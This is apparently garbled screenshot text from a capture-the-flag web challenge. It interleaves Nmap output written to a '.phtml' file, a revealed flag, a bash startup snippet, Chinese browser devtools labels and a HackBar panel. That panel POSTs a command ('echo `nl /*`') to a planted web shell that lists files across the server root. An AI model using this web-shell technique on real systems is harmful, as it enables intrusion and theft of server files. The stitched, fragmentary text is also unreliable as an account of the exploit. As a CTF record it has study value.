 # Nmap 6.47 scan initiated Thu Aug 29 11:21:39 2024 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/fd8bc -oG 1.phtml 127.0.0.1 \ 1 flag{6fb43532-d74a-4756-83e6-f2e17593a21a} 2
#!/bin/bash 3 if [[ -f /flag.sh ]]; then 4 source /flag.sh 5 fi 6 apache2-foreground \\ Host: 127.0.0.1 (localhost) Status: Up Host: 127.0.0.1 (localhost) Ports: 80/open/tcp//http/// Ignored State: closed
(99) # Nmap done at Thu Aug 29 11:21:39 2024 -- 1 IP address (1 host up) scanned in 0.05 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://72a11d0d-0194-4019-b3df-a66cd824103c.node5.buuoj.cn:81/1.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=echo `nl /*`;
Name Value
Upgrade-Insecure-Requests 1